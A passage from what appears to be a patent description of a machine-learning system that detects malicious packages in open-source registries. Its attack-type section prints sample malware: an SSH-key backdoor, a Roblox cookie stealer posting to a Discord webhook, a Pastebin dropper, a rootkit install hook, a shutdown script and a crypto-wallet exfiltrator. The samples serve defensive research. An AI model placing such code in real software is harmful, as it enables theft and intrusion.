GitLab®, Bitbucket®, Npm® Registry, PyPi®, RubyGems, etc. and the community data sources 350 include advisories and/or databases as known in the art, including but not limited to forums, mailing lists, social media platforms, etc., where developers discuss open-source software.



The malicious software detection system 305 can then relate known software code that can be malicious software files, parts of files and functions to the software source code 310. This can be done, for example, using one or more code-level trained models 325 and community-level trained models 330 which define, for example, relationships between information from the source code data sources 320 and the community data sources 350 to portions of software code as discussed in greater detail below in FIG. 9. The output from this can be a relation between malicious software package data and the source code 310 repository/package, version range, etc.

The malicious software detection system 305 can also generate a malicious probability prediction 340 for each identified software component from a received test software package and evaluate whether the test software package is malicious based on the generated malicious probability prediction 340 for each of the identified software components.



FIG. 4 is a flowchart 400 of a conceptual overview for detecting malicious software packages according to an embodiment of the present disclosure. In general, the features of detecting malicious software packages include structuring the dataset, creating function embeddings, clustering the function embeddings, finding optical parameters, and evaluating the results.

At node 404, a dataset of software components is determined. According to embodiments of the present disclosure, the dataset may be collected from databases such as Backstabber's Knife Collection, MalOSS and RED-LILI, for example. From the above dataset, packages stemming from repositories, such as the Npm® Registry, PyPi® and RubyGems, for example, are considered. The dataset is further reviewed by examining the source code for files, source code for parts of files, source code spanning multiple files, and software code for one or more software functions associated with the dataset for potentially suspicious code. Suspicious code is identified by examining out-of-place code, such as code that served an entirely different purpose than the surrounding code or purpose of the software package.

These suspicious codes were compared to example attacks. Any file(s) in the dataset that matched or were similar enough to example attacks was recorded as malicious. If the dataset already included classification information for the file(s), this classification information was taken into consideration. During the reviewing process, the dataset was categorized into different attack classifications such as Backdoor, Data Exfiltration, Dropper, Denial of Service, Spawner, Financial Gain, Obfuscation, Whitespace, etc. Using the above information, each software component was assigned an attack type, a presumed attack identification, a group type (e.g., grouping files together thought to potentially originate from the same attacker), an obfuscation measurement (e.g., any files that were deemed too heavily obfuscated to determine an attack type were still included in the dataset, however, their attack type was recorded as unknown), any identifiable information and other relevant components. According to an example embodiment of the present disclosure, the dataset included 375 packages with 434 malicious files and 1648 individual functions. The maximum number of functions contained within one file was 193 and the minimum number of functions within one file was zero (i.e., one main function view in the dataset with an average of 3.56 functions per file). Below is a description for each of the attack classifications.

Backdoor Backdoor provides an attacker access to the system at a later point in time or at their convenience. Typical examples are reverse shells and adding ssh-keys to the trusted keys store. Reverse shell is a term for a program on a system that will listen for commands from an external machine and then execute these locally. One example of a backdoor is:

| | |
|---|---|
| 1 | toadd = “ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCSWOscUiSw5Ylqk7F...” |
| 2 | cmdrun(“echo “+toadd+” >>” +os.homedir( )+“/ .ssh/authorized_keys”); |

This simply is a section of code that adds a hardcoded ssh-key into the target's trusted keys giving the attacker ssh access to the system at their convenience.

Data Exfiltration Data exfiltration gathers information from a system to enable further attacks. Information of interest includes hostname, IP address, private ssh-keys, and application secrets, and often all the environment variables are simply extracted. These kinds of attacks are commonly done to deliver proof of exploitation. This means that some identifying data is extracted and delivered to the owner of the system as proof that there is a vulnerability in the system. This is commonly done as a part of vulnerability disclosure. No consideration has been given to differentiate between proof of exploit and genuine exploits during data collection.

| | |
|---|---|
| 1 | webhook = “https://discord.com/api/webhooks/92975152049...” |
| 2 | |
| 3 | def edge_logger( ): |
| 4 | try: |
| 5 | cookies = browser_cookie3.edge(domain_name=‘roblox.com’) |
| 6 | cookies = str(cookies) |
| 7 | cookie = cookies.split(‘.ROBLOSECURITY=’)[1].split(‘ for |
| | .roblox.com/>’)[0].strip( ) |
| 8 | requests.post(webhook, json={‘username’:‘LOGGER’, |
| 9 | ‘content\|’:f‘^{~~~}Cookie: {cookie}^{~~~}’}) |
| 10 | except: |
| 11 | pass |
| 12 | |

The code above looks for Roblox, a popular online game, cookies and then attempt to exfiltrate them through a Discord webhook. Discord is a popular instant messaging application that allows sending messages by sending an HTTP Post request to a specified URL such as a webhook.

Dropper Dropper downloads additional files and then executes these files. While the maliciousness of the downloaded files was never checked, the fact that they were downloaded in suspicious ways, combined with that they all originated from datasets providing malicious packages was considered a safe assumption.

| | |
|---|---|
| 1 | def _!: |
| 2 | begin; |
| 3 | yield; |
| 4 | rescue Exception; |
| 5 | end; |
| 6 | end |
| 7 | _!{ |
| 8 | Thread.new{ |
| 9 | loop{ |
| 10 | _!{ |
| 11 | sleep rand*3333; |
| 12 | eval(Net::HTTP.get(URI(‘https://pastebin.com/raw/xa456PFt’))) |
| 13 | } |
| 14 | } |
| 15 | } |
| 16 | if Rails.env[0]==“p” |
| 17 | } |

The example above opens a new thread and runs the code downloaded from the website Pastebin. This is considered a dropper as the code is downloaded.

Spawner Spawner executes additional files already included in the package. Important for both the spawner and dropper types is how the payload is executed, as most code will call on other code through for instance function calls. Simply calling a function was not labelled as a malicious action, however, calls to execute code in unusual manners were. A typical JavaScript® example would be: eval (Base64.decode (PAYLOAD)). This will first decode base64 encoded data and then execute it as code. As this code pattern causes the code to be almost unverifiable through simple means it is in general not accepted practice for most projects. Should this pattern not be initially malicious due to the difficulty of review, it is easy for a malicious actor later to alter it to become malicious. As such it is at best a vulnerability and at worse an attack. Below is also a lengthier spawner written in Python®.

| | |
|---|---|
| 1 | class CustomInstallCommand(install): |
| 2 | def run(self): |
| 3 | install.run(self) |
| 4 | print(“try copy file”) |
| 5 | os.system(‘cp rootkit/dist/pip_security |
| | /usr/local/bin/rootkit’) |
| 6 | print(“rootkit install ;)”) |
| 7 | os.system(‘rootkit/dist/pip_security install’) |
| 8 | print(“run rootkit ;)”) |
| 9 | os.system(‘rootkit &’) |
| 10 | print(“exit”) |

In contrast to the previous dropper, this spawner came prepackaged with its rootkit and as such, it is only copied to a different location and then executed.

Denial of Service Denial of service denies access to or the use of a system. While this kind of attack is usually performed against web pages or similar web-based services, in this case, it is used locally and can take the form of shutting down the computer or erasing all files among other things.

| | |
|---|---|
| 1 | |
| 2 | def rn( ): |
| 3 | import platform, os, stat |
| 4 | if platform.system( ) == “Linux” |
| | or platform.system( ) == “Darwin”: |
| 5 | os.system(“poweroff”) |
| 6 | else: |
| 7 | os.system(“shutdown /s -f -t 0”) |
| 8 | |
| 9 | rn( ) |

The example above is possibly the simplest form of a denial of service attack as it simply turns off the computer executing the code.

Financial Gain Financial gain extracts information or performs some manner of financial gain. While some of the previous categories most likely also ultimately seek to provide financial gain, the focus was placed on determining the most descriptive category. For instance, code that would download and execute a crypto miner would both be financial gain and a dropper, however, it would be categorized as a dropper as that is its primary function. The payload being dropped would be considered financial gain, given it adhering to the previous set out directive of being written in the programming language of the ecosystem from which the package originated. Almost all cases of data exfiltration could in theory be sold and as such could also constitute financial gain. An example is that one could sell knowledge of what OS is running on a specific server. This would be labelled as exfiltration instead as the focus is on exfiltrating data not selling it. As such, code that constitutes financial gain is that with a clear financial motive present in the code, examples being bitcoin transfer, exfiltration of keys to crypto-currency wallets, credit card information, etc.

| | |
|---|---|
| 1 | const walletPaths = [ |
| 2 | path.join(homedir, ‘.electrum-ltc/wallets/default_wallet’), |
| 3 | ... |
| 4 | ]; |
| 5 | walletPaths.forEach(path => { |
| 6 | if (fs.existsSync(path)) { |
| 7 | const wallet = fs.readFileSync(path, ‘utf8’); |
| 8 | const config = { |
| 9 | mailserver: { |
| 10 | host: kea+nu, |
| 11 | port: 2525, |
| 12 | ... |
| 13 | }, |
| 14 | mail: { |
| 15 | ... |
| 16 | attachments: [ |
| 17 | { |
| 18 | filename: ‘UpdateVersion’, |
| 19 | path: path |
| 20 | }] |
| 21 | } |
| 22 | }; |
| 23 | const sendMail = async ({ mailserver, mail }) => { |
| 24 | ... |
| 25 | }; |
| 26 | sendMail(config).catch//(console.error); |
| 27 | } |
| 28 | }); |

The code above is an excellent example of this distinction as it only looks for paths to various crypto-wallets and then exfiltrates these through email to the attacker for further use.

Obfuscation Strategies One concern when identifying attack strategies was whether an automated system would be able to discern attack patterns when faced with obfuscated code. As such, the obfuscation style was also recorded for every malicious package. The obfuscation strategies used were largely separated into two sections: encoding obfuscation and execution obfuscation. Encoding obfuscation obfuscates the code by encoding it into a less normal format confusing hash-based detection systems, as the hash of an encoded file is different to the original file. It is especially relevant when attackers reuse payloads as these can easily be recognized by automated systems. Execution obfuscation achieves the same results but also confuses dynamic code analysis systems, by altering the execution of the payload. Additionally, the nature of the employed obfuscation (e.g., minification, HEX-encoding, BASE64-encoding, etc.) as well as any potentially identifiable information, such as recognizable function names and target URLs, were recorded.

Base64 The simplest way of identifying encoding-based obfuscation is to look for the decoding part of the code e.g., Base64.decode (payload). There are also other ways of identifying encoding styles however as Base64 encoded data has a tendency of ending in a=. The Base64 encoding of this is a test is dGhpcy BpcyBhIHR1c3Q=which is due to =being used as padding when the source data does not align in length with the base64 representation.

Hex In the same manner as base64, the easiest way to identify hex encoding is through the decoding call. However, there is a common way to inform a program that datais to be consumed as hex encoded. This is by prepending \x to every pair of values e.g., aabbcc would become \xaa\xbb\xcc.

Minification, random function names & “one-liners” Minification is commonly used as a compression technique when deploying webpages with JavaScript® embedded in them. While the specific results of minification are up to the tool used for the compression, the general concept of minification is to remove all non-essential whitespace characters, remove all comments and rename every variable to as short a name as possible. Also, certain implementations rename function names. The side effect of this compression is that it is much harder for people toread. While the following example is still quite legible, for more complex scripts it swiftly becomes challenging to read.

| | |
|---|---|
| 1 | // This function takes in name as & parameter and logs a string |
| 2 | // greeting the passed name |
| 3 | function greet(name){ |
| 4 | console.log(“Hello”+name+“,Welcome!”) |
| 5 | } |
| 6 | greet(“Human”); |

The above would become the following after minification:
function greet (o) {console.log (“Hello”+0+“, Welcome!”)} greet (“Human”); Similar to that of minification, a “one-liner” simply makes it more challenging to read the source code by removing any line breaks.

Execution confusion This approach aims to complicate the execution pattern and consequently make the code harder to understand and analyze. The following example is a way to obfuscate eval (‘payload’) through execution confusion. Within the dataset, this approach was sometimes used to iteratively create a payload as in the example and sometimes seemingly just to make analysis harder by creating a lot of junk code that often was not even executed. Execution confusion often is used in conjunction with random function names and minification to obfuscate the source code even further.

| | |
|---|---|
| 1 | f( ){ |
| 2 | return ‘pay’ |
| 3 | } |
| 4 | b(a)i |
| 5 | return a+‘load’ |
| 6 | } |
| 7 | eval(b(f( )))) |

Whitespace This approach simply added a lot of blank lines between the non-malicious and malicious code. Possibly in the hopes of a manual reviewer not noticing that the file contained additional code. While this might seem trivial to notice, during the analysis performed in this thesis, this obfuscation proved effective. Having to review several thousand files it is easy to just assume that a file is benign and not pay enough attention to notice this strategy.

At node 408, test data from the dataset at node 404 is classified at node 423 after the training data at node 412 is trained as discussed in greater detail below. Approximately twenty (20) percent of the dataset of software components is used as test data. At node 412, about eighty (80) percent of the dataset of the software components is used as training data. According to embodiments of the present disclosure, a manual or automatic split of the dataset of software components was performed aiming at a roughly 80/20 split between the training data and test data, respectively. The number of separate functions in each file of the software components was considered when splitting, as the separate functions varied between a single function and multiple (e.g., several hundred) functions, so that both the training data and the test data have a similar distribution of high and low function counts. Additionally, the 80/20 split was performed such that no language or origin source was overrepresented in either training data or the test data.

The training data at node 412 is used as input for training and cross-validation hyperparameter optimization at node 420. Before any relevant operation can be performed on the code (e.g., the training data), the code needs to be converted into a format enabling these operations. Code embedding leverages different types of information to infer as much as possible about the code. Moreover, code embedding is a relatively low-dimensional space into which one can translate high-dimensional vectors. Thus, code embedding makes it easier to perform machine learning on large input. According to embodiments of the present disclosure, each source code file is read in as a single string and then parsed into a tree representation used to extract single function definitions from the source code file. Each function is then passed to a pre-trained Microsoft® UniXcoder model to create a vector embedding representation. To facilitate clustering, a first matrix representation of similarities between all functions to be considered is created by computing the cosine similarity between all pairs of function embeddings, resulting in a matrix A of size n×n, with n being the number of functions to cluster and each element i, j the cosine similarity between the functions i and j, respectively.

Since the cosine similarity can take negative values and the Markov Clustering Algorithm expects values representing probabilities to travel from nodes to a number of connections between nodes, the negative values have to be addressed. The modified matrix is passed to the Markov Clustering Algorithm to provide a list of clusters as an output. Scoring metrices are used for the clusters since there are many ways to cluster the same data using the same algorithm just by modifying the given parameters. Silhouette scoring, modularity scoring, and F-1 score were considered with F-1 scoring being optimal. K-fold cross validation was used to avoid overfilling (e.g., tuning the parameters of an algorithm or training a machine learning model) to perform extremely well on the data within the dataset, usually at the loss of performance when evaluated against new data (e.g., the test data at node 408). For each of the scoring matrices discussed above, the process is repeated for each fold combination of the K-fold cross validation.

The training and cross-validation hyper parameter optimization at node 420 also receives, as in input, parameters from node 416. The output from training and cross-validation hyper parameter optimization at node 420 is used as the input to the best parameters at node 424. The output from the best parameters at node 424 is used as an input to the train machine learning model at node 428. The output from the train machine learning model at node 428 is also an input to the classification at node 432. Therefore, test data at node 408 is tested using the classification at node 432.



FIG. 5 illustrates source code 500 for a parameter optimization loop and a final evaluation for detecting malicious software packages according to embodiments of the present disclosure. As illustrated in FIG. 5, source code 510 represents the beginning of the optimization loop (e.g., lines 1-10) as discussed at nodes 412, 416 and 420. Source code 520 represents finding the best parameters as discussed at nodes 420 and 424. Source code 530 represents the final evaluation of parameters as discussed at nodes 420, 424, 428 and 432.

FIG. 9 is a diagram illustrating a flowchart 900 of an example method for training classifiers to detect malicious software packages according to an embodiment of the present disclosure. To generate training data, a known or example dataset of malicious software code is loaded in an application (step 904). Next, malicious software code is parsed into parts. According to embodiments of the present disclosure, the malicious software code is parsed into one or more files, parts of files, files spanning multiple files, and functions (step 908). After the malicious software code is parsed into parts (e.g., one or more files, parts of files, files spanning multiple files, and functions) the parsed parts are labeled as malicious or benign by identifying the parts of the malicious software code that are malicious (step 912). After the parts of the malicious software code are labeled, the labeled malicious parts of the malicious software code are trained (step 916).

Before, after, or simultaneously with step 904, a known or example dataset of community data is loaded in an application (step 920). Next, suspicious behavior is labeled as suspicious around the release of malicious code (step 924). Likewise, behavior is labeled at all other times as benign (step 928). After labeling the behavior, the labeled behavior is trained (step 932).

According to embodiments of the present disclosure, to train a machine learning model to detect malicious software packages, a large dataset of source code and community data is required. The large dataset includes both benign and malicious software packages. The source code may include repositories and/or databases as known in the art, including but not limited to open-source repositories such as GitHub®, GitLab®, Bitbucket®, Npm® Registry, PyPi®, and RubyGems, etc. and the community data may include repositories and/or databases as known in the art, including but not limited to forums such as online forums, mailing lists, social media platforms, marketplaces etc., where developers discuss open-source software and provide reviews and ratings. According to a further embodiment of the present disclosure, after the collection of the dataset of source code and the dataset of community data, this data is preprocessed to make the data suitable for machine learning. This preprocessing of the data involves cleaning the data, removing irrelevant information such as noise and inconsistencies, converting the data into a format that can be fed into a machine learning model, etc.

After the data has been preprocessed, relevant features are extracted from the preprocessed data. The features extracted depend on the type of machine learning model chosen. Some common features that can be extracted from the source code may include but are not limited to function calls such as function call graphs, the presence of specific functions or keywords, variable names, API usage patterns, code complexity metrics, control flow structures, the number of contributors, the frequency of commits and the number of downloads. Community data can provide information about the reputation of the developer, the frequency of the updates, user ratings and reviews, the popularity of the software package, etc.

The labeled malicious parts of the malicious software code and the labeled behavior are trained using machine learning models to classify software packages as malicious or benign. There are numerous machine learning algorithms that can be used for this task, including but not limited to trees, random forests, neural networks, etc. After labeling malicious parts of the malicious software code and the labeled behavior are trained using machine learning models, the machine learning models are combined and stored as trained code-level and community-level models (step 936). According to a further embodiment of the present disclosure, the trained code-level and community-level models are evaluated using a set of performance metrics such as accuracy, precision, recall, F1 score for example. Cross-validation techniques can also be used to ensure that the trained code-level and community-level models generalize well to new data.

To test the trained code-level and community-level models, a software package is received (step 940). The trained code-level and community-level models are applied to the software package and one or more malicious software packages may be detected (step 944). This detection may include a prediction that one or more software packages are malicious. The predictions and user actions are continuously monitored. Information regarding the predictions and user actions are used as labels for new datasets at steps 904 and 920, for example. The trained code-level and community-level models are retrained with the newly labeled data for improved accuracy.

According to some embodiments of the present disclosure, if any part of the software package is determined to be malicious, then the entire software package is labeled as malicious. Otherwise, the software package is labeled as benign.

According to an alternative embodiment of the present disclosure if at least one part of the software package exceeds a probability or score representing a likelihood that the at least one part of the software package is malicious, then the entire software package is labeled malicious. For example, if the probability exceeds a threshold (e.g., 20% or 30%) for the at least one part of the software package, then the entire software package is labeled as malicious. Otherwise, the software package is labeled as benign.

According to a further embodiment of the present disclosure, if a predetermined number of parts of the software package are determined to be malicious (by exceeding a threshold value or not) then the entire software package is labeled as malicious. Otherwise, the software package is labeled as benign.



As described in greater detail below with FIGS. 6-8 and 12-14, the trained code-level and community-level models can be deployed to automatically detect malicious software components and integrated into a search engine application, a software composition analysis tool application and/or a continuous integration/continuous deployment (CI/CD) pipeline or package manager.







FIG. 10 is a diagram of an example computer-readable data storage medium 1000 for detecting malicious software packages according to an embodiment of the present disclosure. The computer-readable data storage medium 1000 stores program code 1004 executable by a processor to perform processing. The processing may be a processor of a computing system, like that of FIGS. 1 and 2. The processing is consistent with but more general than the method of FIGS. 11A and 11B. The processing includes collecting information identifying one or more known malicious software component classifiers (1008), collecting information identifying one or more known suspicious community behavior classifiers associated with the one or more known malicious software component classifiers (1012) and receiving a software package including software components (1016). The processing further includes identifying one or more software components from the received software package as malicious based on a comparison between the software components of the received software package and each of the collected one or more known malicious software component classifiers and the collected one or more known suspicious community behavior classifiers (1020), generating a malicious probability for each of the identified one or more software components from the received software package (1024) and evaluating whether the software package is malicious based on the generated malicious probability for each of the identified one or more software components (1028).

FIGS. 11A and 11B represent a flowchart illustrating an exemplary method 1100 for detecting malicious software packages according to one embodiment of the present disclosure. While a general order of the steps of method 1100 is shown in FIGS. 11A and 11B, method 1100 can include more or fewer steps or can arrange the order of the steps differently than those shown in FIGS. 11A and 11B. Further, two or more steps may be combined into one step. Generally, method 1100 starts with a START operation at step 1104 and ends with an END operation at step 1148. Method 1100 can be executed as a set of computer-executable instructions executed by a data-processing system and encoded or stored on a computer readable medium. Hereinafter, method 1100 shall be explained with reference to systems, components, modules, software, data structures, user interfaces, etc. described in conjunction with FIGS. 1-10.

Method 1100 starts with the START operation at step 1104 and proceeds to step 1108, where the processor 208 and/or the processor of malicious software detection system 305 collects, parses and labels parts of a dataset containing software components as either malicious or benign. According to embodiments of the present disclosure, the software components include software code for a file, software code for part of a file, software code spanning multiple files, and software code for one or more software functions. Before, after or simultaneous with collecting, parsing and labeling the parts of the dataset containing software components as being malicious or benign at step 1108, method 1100 proceeds to step 1112, where the processor 208 and/or the processor of malicious software detection system 305 collects and labels parts of a dataset containing community behavior associated with the software components as suspicious or not suspicious. According to embodiments of the present disclosure, suspicious behavior may include anomalies in commit and release activities, mismatches between packaged software in registries and source code repositories, obfuscation methods, etc.

After collecting and labeling the parts of the dataset containing community behavior as being suspicious or not suspicious at step 1112, method 1100 proceeds to step 1116, where the processor 208 and/or the processor of malicious software detection system 305 creates machine learning models to classify the malicious software components and before, after or simultaneous with creating machine learning models to classify the malicious software components at step 1116, method 1100 proceeds to step 1120 where the processor 208 and/or the processor of malicious software detection system 305 creates machine learning models to classify the suspicious community behavior. According to embodiments of the present disclosure, numerous machine learning algorithms can be used for this task, including but not limited to trees, random forests, neural networks, etc. After creating the machine learning models to classify the malicious software components at step 1116 and creating the machine learning models to classify the suspicious community behavior at step 1120, method 1100 proceeds to step 1124, where the processor 208 and/or the processor of malicious software detection system 305 creates combined trained component-level and community-level models.

According to embodiments of the present disclosure, the component level-model and the code-level model can be evaluated separately, with the component level-model being evaluated before the code-level model, with the component level-model being evaluated after the code-level model and/or with the component level-model being evaluated simultaneously with the code-level model without departing from the spirit and scope of the present disclosure. According to embodiments of the present disclosure, examples of community indicators include: a maintainer releases a new version of software code without peer-review(s); a maintainer releases a new version of software code during an unusual time of day; a new dependency to the software code is added; a release of a package manager without a corresponding git-tag in the repository; changes/additions to a lot of the software coded during a patch-release, which has the intention of getting automatically installed by the users of the software package; a new maintainer commits new software code and released a new version of the software code within a short period of time, etc.

